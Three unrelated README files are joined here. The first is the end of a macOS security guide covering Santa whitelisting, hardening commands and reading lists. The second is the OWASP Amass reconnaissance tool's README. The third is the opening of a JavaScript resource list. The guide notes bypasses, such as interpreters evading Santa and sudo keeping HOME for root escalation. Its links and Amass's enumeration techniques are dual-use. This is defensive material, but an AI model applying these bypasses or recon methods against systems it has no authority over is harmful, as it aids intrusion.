<img width="450" alt="Santa block dialog when attempting to run a blacklisted program" src="https://cloud.githubusercontent.com/assets/12475110/21062284/14ddde88-be1e-11e6-8e9b-32f8a44c0cf6.png">
To remove the rule:
```console
$ sudo santactl rule --remove --path /Applications/iTunes.app/
Removed rule for SHA-256: e1365b51d2cb2c8562e7f1de36bfb3d5248de586f40b23a2ed641af2072225b3.
```
Open iTunes:
```console
$ open /Applications/iTunes.app/
[iTunes will open successfully]
```
Create a new, example C program:
```console
$ cat <<EOF > foo.c
> #include <stdio.h>
> main() { printf("Hello World\n”); }
> EOF
```
Compile the program with GCC (requires installation of Xcode or command-line tools):
```console
$ gcc -o foo foo.c
$ file foo
foo: Mach-O 64-bit executable x86_64
$ codesign -d foo
foo: code object is not signed at all
```
Run it:
```console
$ ./foo
Hello World
```
Toggle Santa into "Lockdown" mode, which only allows whitelisted binaries to run:
$ sudo defaults write /var/db/santa/config.plist ClientMode -int 2
Try to run the unsigned binary:
```console
$ ./foo
bash: ./foo: Operation not permitted
Santa
The following application has been blocked from executing
because its trustworthiness cannot be determined.
Path: /Users/demouser/foo
Identifier: 4e11da26feb48231d6e90b10c169b0f8ae1080f36c168ffe53b1616f7505baed
Parent: bash (701)
```
To whitelist a specific binary, determine its SHA-256 sum:
```console
$ santactl fileinfo /Users/demouser/foo
Path : /Users/demouser/foo
SHA-256 : 4e11da26feb48231d6e90b10c169b0f8ae1080f36c168ffe53b1616f7505baed
SHA-1 : 4506f3a8c0a5abe4cacb98e6267549a4d8734d82
Type : Executable (x86-64)
Code-signed : No
Rule : Blacklisted (Unknown)
```
Add a whitelist rule:
```console
$ sudo santactl rule --whitelist --sha256 4e11da26feb48231d6e90b10c169b0f8ae1080f36c168ffe53b1616f7505baed
Added rule for SHA-256: 4e11da26feb48231d6e90b10c169b0f8ae1080f36c168ffe53b1616f7505baed.
```
Run it:
```console
$ ./foo
Hello World
```
It's allowed and works!
Applications can also be whitelisted by developer certificate (so that new binary versions will not need to be manually whitelisted on each update). For example, download and run Google Chrome - it will be blocked by Santa in "Lockdown" mode:
```console
$ curl -sO https://dl.google.com/chrome/mac/stable/GGRO/googlechrome.dmg
$ hdiutil mount googlechrome.dmg
$ cp -r /Volumes/Google\ Chrome/Google\ Chrome.app /Applications/
$ open /Applications/Google\ Chrome.app/
LSOpenURLsWithRole() failed with error -10810 for the file /Applications/Google Chrome.app.
```
Whitelist the application by its developer certificate (first item in the Signing Chain):
```console
$ santactl fileinfo /Applications/Google\ Chrome.app/
Path : /Applications/Google Chrome.app/Contents/MacOS/Google Chrome
SHA-256 : 0eb08224d427fb1d87d2276d911bbb6c4326ec9f74448a4d9a3cfce0c3413810
SHA-1 : 9213cbc7dfaaf7580f3936a915faa56d40479f6a
Bundle Name : Google Chrome
Bundle Version : 2883.87
Bundle Version Str : 55.0.2883.87
Type : Executable (x86-64)
Code-signed : Yes
Rule : Blacklisted (Unknown)
Signing Chain:
1. SHA-256 : 15b8ce88e10f04c88a5542234fbdfc1487e9c2f64058a05027c7c34fc4201153
SHA-1 : 85cee8254216185620ddc8851c7a9fc4dfe120ef
Common Name : Developer ID Application: Google Inc.
Organization : Google Inc.
Organizational Unit : EQHXZ8M8AV
Valid From : 2012/04/26 07:10:10 -0700
Valid Until : 2017/04/27 07:10:10 -0700
2. SHA-256 : 7afc9d01a62f03a2de9637936d4afe68090d2de18d03f29c88cfb0b1ba63587f
SHA-1 : 3b166c3b7dc4b751c9fe2afab9135641e388e186
Common Name : Developer ID Certification Authority
Organization : Apple Inc.
Organizational Unit : Apple Certification Authority
Valid From : 2012/02/01 14:12:15 -0800
Valid Until : 2027/02/01 14:12:15 -0800
3. SHA-256 : b0b1730ecbc7ff4505142c49f1295e6eda6bcaed7e2c68c5be91b5a11001f024
SHA-1 : 611e5b662c593a08ff58d14ae22452d198df6c60
Common Name : Apple Root CA
Organization : Apple Inc.
Organizational Unit : Apple Certification Authority
Valid From : 2006/04/25 14:40:36 -0700
Valid Until : 2035/02/09 13:40:36 -0800
```
In this case, `15b8ce88e10f04c88a5542234fbdfc1487e9c2f64058a05027c7c34fc4201153` is the SHA-256 of Google’s Apple developer certificate (team ID EQHXZ8M8AV). To whitelist it:
```console
$ sudo santactl rule --whitelist --certificate --sha256 15b8ce88e10f04c88a5542234fbdfc1487e9c2f64058a05027c7c34fc4201153
Added rule for SHA-256: 15b8ce88e10f04c88a5542234fbdfc1487e9c2f64058a05027c7c34fc4201153.
```
Google Chrome should now launch, and subsequent updates to the application will continue to work as long as the code signing certificate doesn’t change or expire.
To disable "Lockdown" mode:
```console
$ sudo defaults delete /var/db/santa/config.plist ClientMode
```
See `/var/log/santa.log` to monitor ALLOW and DENY execution decisions.
A log and configuration server for Santa is available in [Zentral](https://github.com/zentralopensource/zentral), an open source event monitoring solution and TLS server for osquery and Santa.
Zentral will support Santa in both MONITORING and LOCKDOWN operation mode. Clients need to be enrolled with a TLS connection to sync Santa Rules, all Santa events from endpoints are aggregated and logged back in Zentral. Santa events can trigger actions and notifications from within the Zentral Framework.
**Note** Python, Bash and other interpreters are whitelisted (since they are signed by Apple's developer certificate), so Santa will not be able to block such scripts from executing. Thus, a potential non-binary program which disables Santa is a weakness (not vulnerability, since it is so by design) to take note of.
## Miscellaneous
Disable [Diagnostics & Usage Data](https://github.com/fix-macosx/fix-macosx/wiki/Diagnostics-&-Usage-Data).
If you want to play **music** or watch **videos**, use [VLC media player](https://www.videolan.org/vlc/index.html) which is free and open source.
If you want to use **torrents**, use [Transmission](https://www.transmissionbt.com/download/) which is free and open source (note: like all software, even open source projects, [malware may still find its way in](http://researchcenter.paloaltonetworks.com/2016/03/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/)). You may also wish to use a block list to avoid peering with known bad hosts - see [Which is the best blocklist for Transmission](https://giuliomac.wordpress.com/2014/02/19/best-blocklist-for-transmission/) and [johntyree/3331662](https://gist.github.com/johntyree/3331662).
Manage default file handlers with [duti](http://duti.org/), which can be installed with `brew install duti`. One reason to manage extensions is to prevent auto-mounting of remote file systems in Finder (see [Protecting Yourself From Sparklegate](https://www.taoeffect.com/blog/2016/02/apologies-sky-kinda-falling-protecting-yourself-from-sparklegate/)). Here are several recommended file handlers to manage:
```console
$ duti -s com.apple.Safari afp
$ duti -s com.apple.Safari ftp
$ duti -s com.apple.Safari nfs
$ duti -s com.apple.Safari smb
$ duti -s com.apple.TextEdit public.unix-executable
```
Monitor system logs with the **Console** application or `syslog -w` or `/usr/bin/log stream` commands.
In systems prior to macOS Sierra (10.12), enable the [tty_tickets flag](https://derflounder.wordpress.com/2016/09/21/tty_tickets-option-now-on-by-default-for-macos-sierras-sudo-tool/) in `/etc/sudoers` to restrict the sudo session to the Terminal window/tab that started it. To do so, use `sudo visudo` and add the line `Defaults tty_tickets`.
Set your screen to lock as soon as the screensaver starts:
```console
$ defaults write com.apple.screensaver askForPassword -int 1
$ defaults write com.apple.screensaver askForPasswordDelay -int 0
```
Expose hidden files and Library folder in Finder:
```console
$ defaults write com.apple.finder AppleShowAllFiles -bool true
$ chflags nohidden ~/Library
```
Show all filename extensions (so that "Evil.jpg.app" cannot masquerade easily).
```console
$ defaults write NSGlobalDomain AppleShowAllExtensions -bool true
```
Don't default to saving documents to iCloud:
```console
$ defaults write NSGlobalDomain NSDocumentSaveNewDocumentsToCloud -bool false
```
Enable [Secure Keyboard Entry](https://security.stackexchange.com/questions/47749/how-secure-is-secure-keyboard-entry-in-mac-os-xs-terminal) in Terminal (unless you use [YubiKey](https://mig5.net/content/secure-keyboard-entry-os-x-blocks-interaction-yubikeys) or applications such as [TextExpander](https://smilesoftware.com/textexpander/secureinput)).
Disable crash reporter (the dialog which appears after an application crashes and prompts to report the problem to Apple):
```console
$ defaults write com.apple.CrashReporter DialogType none
```
Disable Bonjour [multicast advertisements](https://www.trustwave.com/Resources/SpiderLabs-Blog/mDNS---Telling-the-world-about-you-(and-your-device)/):
```console
$ sudo defaults write /Library/Preferences/com.apple.mDNSResponder.plist NoMulticastAdvertisements -bool YES
```
[Disable Handoff](https://apple.stackexchange.com/questions/151481/why-is-my-macbook-visibile-on-bluetooth-after-yosemite-install) and Bluetooth features, if they aren't necessary.
Consider [sandboxing](https://developer.apple.com/legacy/library/documentation/Darwin/Reference/ManPages/man1/sandbox-exec.1.html) your applications. See [fG! Sandbox Guide](https://reverse.put.as/wp-content/uploads/2011/09/Apple-Sandbox-Guide-v0.1.pdf) (pdf) and [s7ephen/OSX-Sandbox--Seatbelt--Profiles](https://github.com/s7ephen/OSX-Sandbox--Seatbelt--Profiles).
Did you know Apple has not shipped a computer with TPM since [2006](http://osxbook.com/book/bonus/chapter10/tpm/)?
macOS comes with this line in `/etc/sudoers`:
```
Defaults env_keep += "HOME MAIL"
```
Which stops sudo from changing the HOME variable when you elevate privileges. This means it will execute as root the bash dotfiles in the non-root user's home directory when you run "sudo bash". It is advisable to comment this line out to avoid a potentially easy way for malware or a local attacker to escalate privileges to root.
If you want to retain the convenience of the root user having a non-root user's home directory, you can append an export line to /var/root/.bashrc, e.g.:
```console
export HOME=/Users/blah
```
Set a [custom umask](https://support.apple.com/en-us/HT201684):
```console
$ sudo launchctl config user umask 077
```
Reboot, create a file in Finder and verify its permissions (macOS default allows 'group/other' read access):
```console
$ ls -ld umask*
drwx------ 2 kevin staff 64 Dec 4 12:27 umask_testing_dir
-rw-------@ 1 kevin staff 2026566 Dec 4 12:28 umask_testing_file
```
## Related software
* [CISOfy/lynis](https://github.com/CISOfy/lynis) - Cross-platform security auditing tool and assists with compliance testing and system hardening.
* [Dylib Hijack Scanner](https://objective-see.com/products/dhs.html) - Scan for applications that are either susceptible to dylib hijacking or have been hijacked.
* [F-Secure XFENCE](https://campaigns.f-secure.com/xfence/) (formerly [Little Flocker](https://github.com/drduh/macOS-Security-and-Privacy-Guide/pull/237)) - "Little Snitch for files"; prevents applications from accessing files.
* [Lockdown](https://objective-see.com/products/lockdown.html) - Audits and remediates security configuration settings.
* [Zentral](https://github.com/zentralopensource/zentral) - A log and configuration server for santa and osquery. Run audit and probes on inventory, events, logfiles, combine with point-in-time alerting. A full Framework and Django web server build on top of the elastic stack (formerly known as ELK stack).
* [facebook/osquery](https://github.com/facebook/osquery) - Can be used to retrieve low level system information. Users can write SQL queries to retrieve system information.
* [google/grr](https://github.com/google/grr) - Incident response framework focused on remote live forensics.
* [jipegit/OSXAuditor](https://github.com/jipegit/OSXAuditor) - Analyzes artifacts on a running system, such as quarantined files, Safari, Chrome and Firefox history, downloads, HTML5 databases and localstore, social media and email accounts, and Wi-Fi access point names.
* [kristovatlas/osx-config-check](https://github.com/kristovatlas/osx-config-check) - Checks your OSX machine against various hardened configuration settings.
* [libyal/libfvde](https://github.com/libyal/libfvde) - Library to access FileVault Drive Encryption (FVDE) (or FileVault2) encrypted volumes.
* [stronghold](https://github.com/alichtman/stronghold) - Securely and easily configure your Mac from the terminal. Inspired by this guide.
* [yelp/osxcollector](https://github.com/yelp/osxcollector) - Forensic evidence collection & analysis toolkit for OS X.
* [The Eclectic Light Company - Downloads](https://eclecticlight.co/downloads/) - A collection of useful diagnostics and control applications and utilities for macOS.
* [Pareto Security](https://paretosecurity.app/) - A MenuBar app to automatically audit your Mac for basic security hygiene.
## Additional resources
* [Apple Open Source](https://opensource.apple.com/)
* [Auditing and Exploiting Apple IPC](https://googleprojectzero.blogspot.com/2015/09/revisiting-apple-ipc-1-distributed_28.html)
* [CIS Benchmarks](https://www.cisecurity.org/benchmark/apple_os/)
* [Demystifying the DMG File Format](http://newosxbook.com/DMG.html)
* [Developing Mac OSX kernel rootkits](http://phrack.org/issues/66/16.html#article)
* [EFF Surveillance Self-Defense Guide](https://ssd.eff.org/)
* [Fuzzing the macOS WindowServer for Exploitable Vulnerabilities](https://blog.ret2.io/2018/07/25/pwn2own-2018-safari-sandbox/)
* [Hacker News discussion 2](https://news.ycombinator.com/item?id=13023823)
* [Hacker News discussion](https://news.ycombinator.com/item?id=10148077)
* [Harden the World: Mac OSX 10.11 El Capitan](https://docs.hardentheworld.org/OS/OSX_10.11_El_Capitan/)
* [Hidden backdoor API to root privileges in Apple OS X](https://truesecdev.wordpress.com/2015/04/09/hidden-backdoor-api-to-root-privileges-in-apple-os-x/)
* [How to Switch to the Mac](https://taoofmac.com/space/HOWTO/Switch)
* [IOKit kernel code execution exploit](https://code.google.com/p/google-security-research/issues/detail?id=135)
* [IPv6 Hardening Guide for OS X](http://www.insinuator.net/2015/02/ipv6-hardening-guide-for-os-x/)
* [Mac Developer Library: Secure Coding Guide](https://developer.apple.com/library/mac/documentation/Security/Conceptual/SecureCodingGuide/Introduction.html)
* [Mac Forensics: Mac OS X and the HFS+ File System](https://cet4861.pbworks.com/w/file/fetch/71245694/mac.forensics.craiger-burke.IFIP.06.pdf) (pdf)
* [Mac OS X Forensics - Technical Report](https://www.ma.rhul.ac.uk/static/techrep/2015/RHUL-MA-2015-8.pdf) (pdf)
* [Mac OS X and iOS Internals: To the Apple's Core by Jonathan Levin](https://www.amazon.com/Mac-OS-iOS-Internals-Apples/dp/1118057651)
* [MacOS Hardening Guide - Appendix of \*OS Internals: Volume III - Security & Insecurity Internals](http://newosxbook.com/files/moxii3/AppendixA.pdf) (pdf)
* [Managing Macs at Google Scale (LISA '13)](https://www.usenix.org/conference/lisa13/managing-macs-google-scale)
* [OS X 10.10 Yosemite: The Ars Technica Review](https://arstechnica.com/apple/2014/10/os-x-10-10/)
* [OS X Core Technologies Overview White Paper](https://www.apple.com/osx/all-features/pdf/osx_elcapitan_core_technologies_overview.pdf) (pdf)
* [OS X Hardening: Securing a Large Global Mac Fleet (LISA '13)](https://www.usenix.org/conference/lisa13/os-x-hardening-securing-large-global-mac-fleet)
* [OSX.Pirrit Mac Adware Part III: The DaVinci Code](https://www.cybereason.com/blog/targetingedge-mac-os-x-pirrit-malware-adware-still-active)
* [Over The Air - Vol. 2, Pt. 1: Exploiting The Wi-Fi Stack on Apple Devices](https://googleprojectzero.blogspot.com/2017/09/over-air-vol-2-pt-1-exploiting-wi-fi.html)
* [Patrick Wardle's Objective-See blog](https://objective-see.com/blog.html)
* [Remote code execution, git, and OS X](https://rachelbythebay.com/w/2016/04/17/unprotected/)
* [Reverse Engineering Mac OS X blog](https://reverse.put.as/)
* [Reverse Engineering Resources](http://samdmarshall.com/re.html)
* [The EFI boot process](https://web.archive.org/web/20160508052211/http://homepage.ntlworld.com/jonathan.deboynepollard/FGA/efi-boot-process.html)
* [The Great DOM Fuzz-off of 2017](https://googleprojectzero.blogspot.be/2017/09/the-great-dom-fuzz-off-of-2017.html)
* [The Intel Mac boot process](http://refit.sourceforge.net/info/boot_process.html)
* [The macOS Phishing Easy Button: AppleScript Dangers](https://duo.com/blog/the-macos-phishing-easy-button-applescript-dangers)
* [There's a lot of vulnerable OS X applications out there (Sparkle Framework RCE)](https://vulnsec.com/2016/osx-apps-vulnerabilities/)
* [Userland Persistence on Mac OS X](https://archive.org/details/joshpitts_shmoocon2015)
* [iCloud security and privacy overview](https://support.apple.com/kb/HT4865)
* [iSeeYou: Disabling the MacBook Webcam Indicator LED](https://jscholarship.library.jhu.edu/handle/1774.2/36569)
|
# [ OWASP Amass](https://www.owasp.org/index.php/OWASP_Amass_Project)
[](https://circleci.com/gh/OWASP/Amass/tree/master)
[](https://github.com/OWASP/Amass/releases)
[](https://golang.org/dl/)
[](https://www.apache.org/licenses/LICENSE-2.0)
[](https://www.youtube.com/watch?v=C-GabM2db9A)
[](https://www.defcon.org/html/defcon-27/dc-27-demolabs.html)
[](https://reconvillage.org/)
----
<p align="center">
<img alt="DNS Enumeration" src="https://github.com/OWASP/Amass/blob/master/images/amass.gif" width="577" height="685" />
</p>
----
The OWASP Amass Project has developed a tool to help information security professionals perform network mapping of attack surfaces and perform external asset discovery using open source information gathering and active reconnaissance techniques.
**Information Gathering Techniques Used:**
* **DNS:** Basic enumeration, Brute forcing (optional), Reverse DNS sweeping, Subdomain name alterations/permutations, Zone transfers (optional)
* **Scraping:** Ask, Baidu, Bing, DNSDumpster, DNSTable, Dogpile, Exalead, Google, HackerOne, IPv4Info, Netcraft, PTRArchive, Riddler, SiteDossier, ViewDNS, Yahoo
* **Certificates:** Active pulls (optional), Censys, CertSpotter, Crtsh, Entrust, GoogleCT
* **APIs:** AlienVault, BinaryEdge, BufferOver, CIRCL, CommonCrawl, DNSDB, HackerTarget, Mnemonic, NetworksDB, PassiveTotal, Pastebin, RADb, Robtex, SecurityTrails, ShadowServer, Shodan, Spyse (CertDB & FindSubdomains), Sublist3rAPI, TeamCymru, ThreatCrowd, Twitter, Umbrella, URLScan, VirusTotal, WhoisXML
* **Web Archives:** ArchiveIt, ArchiveToday, Arquivo, LoCArchive, OpenUKArchive, UKGovArchive, Wayback
----
## Documentation
Use the [Installation Guide](https://github.com/OWASP/Amass/blob/master/doc/install.md) to get started.
Go to the [User's Guide](https://github.com/OWASP/Amass/blob/master/doc/user_guide.md) for additional information.
## Community
[](https://github.com/OWASP/Amass/blob/master/CONTRIBUTING.md)
[](https://discord.gg/rtN8GMd)
[](https://twitter.com/owaspamass)
### Project Leader
[](https://twitter.com/jeff_foley)
* OWASP: [Caffix](https://www.owasp.org/index.php/User:Caffix)
* GitHub: [@caffix](https://github.com/caffix)
### Contributors
This project improves thanks to all the people who contribute:
[](https://twitter.com/emtunc)
[](https://twitter.com/kalbasit)
[](https://twitter.com/fork_while_fork)
[](https://twitter.com/rbadguy1)
[](https://twitter.com/danjomart)
[](https://twitter.com/shane_ditton)
[](https://twitter.com/dhauenstein)
[](https://twitter.com/THB_STX)
[](mailto:[email protected])
[](https://twitter.com/DanielMiessler)
[](https://github.com/ngkogkos)
[](https://twitter.com/Jhaddix)
[](https://twitter.com/Vltraheaven)
## Mentions
[](https://inventory.rawsec.ml/)
* [OWASP Amass OSINT Reconnaissance](https://medium.com/hacker-toolbelt/owasp-amass-osint-reconnaissance-9b57d81fb958)
* [Top Linux Distros for Ethical Hacking and Penetration Testing](https://securitytrails.com/blog/top-linux-distributions-ethical-hacking-pentesting)
* [5 Subdomain Takeover #ProTips](https://securitytrails.com/blog/subdomain-takeover-tips)
* [Red Team Methodology - A Naked Look](https://www.slideshare.net/JasonLang1/red-team-methodology-a-naked-look-169879355)
* [Asset Enumeration: Expanding a Target's Attack Surface](https://captmeelo.com/bugbounty/2019/09/02/asset-enumeration.html)
* [Das Sicherheitswerkzeug Kali Linux steht in der Version 2019.3 bereit](https://www.heise.de/security/meldung/Das-Sicherheitswerkzeug-Kali-Linux-steht-in-der-Version-2019-3-bereit-4512459.html)
* [Commando VM 2.0: Customization, Containers, and Kali, Oh My!](https://www.fireeye.com/blog/threat-research/2019/08/commando-vm-customization-containers-kali.html)
* [8 Free Tools to Be Showcased at Black Hat and DEF CON](https://www.darkreading.com/application-security/8-free-tools-to-be-showcased-at-black-hat-and-def-con/d/d-id/1335356?image_number=5)
* [amass — Automated Attack Surface Mapping](https://danielmiessler.com/study/amass/)
* [Aquatone — A Tool for Domain Flyovers](https://github.com/michenriksen/aquatone)
* [Collaborating with the Crowd – Recapping LevelUp 0X04](https://www.bugcrowd.com/blog/recapping_levelup_0x04/)
* [Subdomain Enumeration: 2019 Workflow](https://0xpatrik.com/subdomain-enumeration-2019/)
* [REMOTE CODE EXECUTION ! 😜 Recon Wins](https://medium.com/@vishnu0002/remote-code-execution-recon-wins-e9c1db79f3da)
* [Security assessment on staging domains](https://tutorgeeks.blogspot.com/2019/05/security-assessment-on-staging-domains.html)
* [Where You’ll Find Us: An Overview of SecurityTrails Integrations](https://securitytrails.com/blog/integrations-overview)
* [Web tools, or where to start a pentester?](https://habr.com/en/company/dsec/blog/452836/)
* [Tool for detailed DNS enumeration and creation of network infrastructure maps](https://www.gurudelainformatica.es/2019/05/herramienta-para-enumeracion-detallada.html)
* [Top 7 Subdomain Scanner Tools: Find Subdomains in Seconds](https://securitytrails.com/blog/subdomain-scanner-find-subdomains)
* [Cyber Talent Gap: How to Do More With Less](https://www.digitalshadows.com/blog-and-research/cyber-talent-gap-how-to-do-more-with-less/)
* [My Recon Process — DNS Enumeration](https://medium.com/@noobhax/my-recon-process-dns-enumeration-d0e288f81a8a)
* [Week in OSINT #2019–16: From OSINT for pentesting, to OCR and OWASP](https://medium.com/week-in-osint/week-in-osint-2019-16-8ccfe0da1a70)
* [Stop Using Python for Subdomain Enumeration](http://sec.alexflor.es/post/subdomain_enum/)
* [My Personal OSINT Techniques, Part 1 of 2: Key & Layer, Contingency Seeding](https://0x00sec.org/t/my-personal-osint-techniques-part-1-of-2-key-layer-contingency-seeding/)
* [Subdomain Enumeration Tools – 2019 Update](https://www.yeahhub.com/subdomain-enumeration-tools-2019-update/)
* [Leaked Salesforce API access token at IDEA.com](https://medium.com/@jonathanbouman/leaked-salesforce-api-access-token-at-ikea-com-132eea3844e0)
* [Week in OSINT #2019–11: This time a collection of mostly tools and sites](https://medium.com/week-in-osint/week-in-osint-2019-11-62774ffe7a2)
* [Bug Hunting Methodology (part-1)](https://blog.usejournal.com/bug-hunting-methodology-part-1-91295b2d2066)
* [100 ways to discover (part 1)](https://sylarsec.com/2019/01/11/100-ways-to-discover-part-1/)
* [Pose a Threat: How Perceptual Analysis Helps Bug Hunters](https://www.bishopfox.com/news/2018/12/appsec-california-pose-a-threat-how-perpetual-analysis-helps-bug-hunters/)
* [A penetration tester’s guide to subdomain enumeration](https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6)
* [Abusing access control on a large online e-commerce site to register as supplier](https://medium.com/@fbotes2/governit-754becf85cbc)
* [Black Hat Training, Making the Cloud Rain Shells!: Discovery and Recon](https://www.blackhat.com/eu-18/training/schedule/index.html#aws--azure-exploitation-making-the-cloud-rain-shells-11060)
* [Subdomains Enumeration Cheat Sheet](https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html)
* [Search subdomains and build graphs of network structure with Amass](https://miloserdov.org/?p=2309)
* [Getting started in Bug Bounty](https://medium.com/@ehsahil/getting-started-in-bug-bounty-7052da28445a)
* [Source code disclosure via exposed .git folder](https://pentester.land/tutorials/2018/10/25/source-code-disclosure-via-exposed-git-folder.html)
* [Amass, the best application to search for subdomains](https://www.h1rd.com/hacking/amass-para-buscar-subdominios)
* [Subdomain Takeover: Finding Candidates](https://0xpatrik.com/subdomain-takeover-candidates/)
* [Paul's Security Weekly #564: Technical Segment - Bug Bounty Hunting](https://wiki.securityweekly.com/Episode564)
* [The Bug Hunters Methodology v3(ish)](https://www.youtube.com/watch?v=Qw1nNPiH_Go)
* [Doing Recon the Correct Way](https://enciphers.com/doing-recon-the-correct-way/)
* [Discovering subdomains](https://www.sjoerdlangkemper.nl/2018/06/20/discovering-subdomains/)
* [Asset Discovery: Doing Reconnaissance the Hard Way](https://0xpatrik.com/asset-discovery/)
* [Project Sonar: An Underrated Source of Internet-wide Data](https://0xpatrik.com/project-sonar-guide/)
* [Top Five Ways the Red Team breached the External Perimeter](https://medium.com/@adam.toscher/top-five-ways-the-red-team-breached-the-external-perimeter-262f99dc9d17)
## Stargazers over Time
[](https://starcharts.herokuapp.com/OWASP/Amass)
|
# Awesome JavaScript Resources
[](https://github.com/rjoydip/awesome-js-resources.git)
A collection of awesome [JavaScript](https://developer.mozilla.org/en-US/docs/Web/JavaScript) resources.
# Table of contents
- [Javascript](#javascript)
- [Node.js](#nodejs)
- [Angular](#angular)
- [JSConf](#jsconf)
- [Others](#others)
## Javascript
- Videos
- [Create a Custom PDF Viewer With JavaScript](https://youtu.be/ydCSSgwZjzs?list=WL) :new:
- [Service Workers - The State of the Web](https://youtu.be/JYXXGNFJjwc?list=WL) :new:
- [Top-level Awaiting - Myles Borins](https://youtu.be/EERzGWgkU2o) :new:
- [The Async Await Episode | Promised (Angular Firebase)](https://youtu.be/vn3tm0quoqE?list=WL)
- [JavaScript Pro Tips - Code This, NOT That](https://youtu.be/Mus_vwhTCq0?list=WL)
- [The State of JavaScript - The State of the Web](https://www.youtube.com/watch?v=i5R7giitymk)
- [Crockford on JavaScript - Act III: Function the Ultimate](https://www.youtube.com/watch?v=ya4UHuXNygM)
- [Optional Chaining operator](https://www.youtube.com/watch?v=FKRVqtP8o48)
- [V8 Internals for JavaScript Developers (Make Your JavaScript Faster)](https://www.youtube.com/watch?v=EhpmNyR2Za0)
- [Run Deep Learning Models in the Browser With JavaScript and ConvNetJS](https://www.youtube.com/watch?v=out-60vx558)
- [JavaScript Symbols - HTTP203](https://www.youtube.com/watch?v=qIU151UPOSY)
- [VDOM vs lit-html](https://www.youtube.com/watch?v=uCHZJy2n8Qs)
- [lit-HTML](https://www.youtube.com/watch?v=Io6JjgckHbg)
- [The JAM Stack: The New Front-End Stack For Web Development](https://www.youtube.com/watch?v=_3zYAMkaMf8)
- [The Long Road to Async/Await in JavaScript](https://www.youtube.com/watch?v=IZIcWl-jq_0)
- [Eirik Vullum: JavaScript Metaprogramming - ES6 Proxy Use and Abuse](https://www.youtube.com/watch?v=_5X2aB_mNp4)
- [Everything Is A Plugin: Mastering Webpack From The Inside Out](https://www.youtube.com/watch?v=Pg6_IUwuZxE)
- [Iterators in JavaScript using Quokka](https://www.youtube.com/watch?v=W4brAobC2Hc)
- [Top 5 JavaScript Questions Answered! - Jonas Schmedtmann](https://www.youtube.com/watch?v=v_05rzEq6oc&index=16&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk)
- [Understand JavaScript Scoping in 10 minutes! Jonas Schmedtmann](https://www.youtube.com/watch?v=yTW8Jx-4rho&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk&index=14)
-[Understand JavaScript Prototypal Inheritance - Jonas Schmedtmann](https://www.youtube.com/watch?v=3AKh0-PDsMw&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk&index=17)
- [JavaScript Linked List - Eric Traub](https://www.youtube.com/watch?v=0cB4D65vsIQ&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk&index=40)
- [JavaScript Binary Tree - Eric Traub](https://www.youtube.com/watch?v=7_GL0mm0d1U&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk&index=41)
- [JavaScript Hash Tables - Eric Traub](https://www.youtube.com/watch?v=vRY6ZwbI2Ho&index=42&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk)
- [JavaScript Introduction (complete) - Maximilian Schwarzmuller](https://www.youtube.com/watch?v=ZpU3mEaK0_w&list=PL6cactdCCnTLkQah9GKzsJmiLbegy4dEk&index=5)
- [Async iterators (for await ... of) in JavaScript](https://www.youtube.com/watch?v=I5oDbp_U-fQ)
- [Using async generators to stream data](https://www.youtube.com/watch?v=wrI-Jb0oFyk)
- [Build the future of the web with modern JavaScript (Google I/O ’18)](https://www.youtube.com/watch?v=mIWCLOftfRw)
- [URL Parsing with RegEx, createElement and new URL()](https://www.youtube.com/watch?v=ckoegYJ1FR4)
- [REGEX the Ultra Basics in JavaScript](https://www.youtube.com/watch?v=VrT3TRDDE4M)
- [What Does Fast, Modern JavaScript Look Like? (aka High Performance JS in V8)](https://www.youtube.com/watch?v=ut6OF8jMv-o)
- [Why Is JavaScript So Fast? (aka JavaScript Engines - How Do They Even?)](https://www.youtube.com/watch?v=pmtwUOHLgq4)
- [Promises Part 1 - Topics of JavaScript/ES6](https://www.youtube.com/watch?v=QO4NXhWo_NM)
- [Promises Part 2 - Topics of JavaScript/ES6](https://www.youtube.com/watch?v=AwyoVjVXnLk)
- [async/await Part 1 - Topics of JavaScript/ES8](https://www.youtube.com/watch?v=XO77Fib9tSI)
- [async/await Part 2 - Topics of JavaScript/ES8](https://www.youtube.com/watch?v=chavThlNz3s)
- [Promise.all() - Topics of JavaScript/ES6](https://www.youtube.com/watch?v=01RTj1MWec0)
- [try / catch with Promises - Topics of JavaScript/ES6](https://www.youtube.com/watch?v=BztW_u6HDbs)
- [ASYNC + AWAIT (or How To Write Syncronous Looking Code, Without The Wait)](https://www.youtube.com/watch?v=BDqZLfBFeGk)
- [Async/Await: Modern Concurrency In JavaScript](https://www.youtube.com/watch?v=NsQ2QIrQShU)
- [Higher-order iterators in JavaScript](https://www.youtube.com/watch?v=GYRMNp1SKXA)
- [JavaScript OOP Crash Course (ES5 & ES6)](https://www.youtube.com/watch?v=vDJpGenyHaA)
- [JS Callback Heaven](https://www.youtube.com/watch?v=Ir9-EBbc9fg)
- [map for async iterators in JavaScript](https://www.youtube.com/watch?v=lGg43tcQ5x4)
- [ECMAScript Modules: Past, Present, and Future](https://www.youtube.com/watch?v=3U3Av7tM7_U)
- [Let's code a neural network in plain JavaScript Part 1](https://www.youtube.com/watch?v=o98qlvrcqiU)
- [Teaching our neural network to think - Let's code a neural network in plain JavaScript Part 2](https://www.youtube.com/watch?v=anN2Ey37s-o)
- [Better training of our neural network - Let's code a neural network in plain JavaScript Part 3](https://www.youtube.com/watch?v=Ae1V8vXmQrk)
- [Parcel ...the Webpack KILLER?!](https://www.youtube.com/watch?v=b-6BeS-22yw)
- [Is async / await useless?](https://www.youtube.com/watch?v=ho5PnBOoacw)
- [A Brief History of JavaScript by the Creator of JavaScript](https://www.youtube.com/watch?v=3-9fnjzmXWA)
- [Keep Betting on JavaScript](https://www.youtube.com/watch?v=ixzK0jqLO70)
- [Simply React](https://www.youtube.com/watch?v=Yez-7RMWMHI)
- [Async JS Crash Course - Callbacks, Promises, Async Await => (Traversy Media)](https://www.youtube.com/watch?v=PoRJizFvM7s)
- [What is Event Delegation? - JavaScript DOM Tutorial](https://www.youtube.com/watch?v=pKzf80F3O0U)
- [JavaScript Engines: A Tale of Types, Classes, and Maps](https://www.youtube.com/watch?v=7ljt-D99IWc)
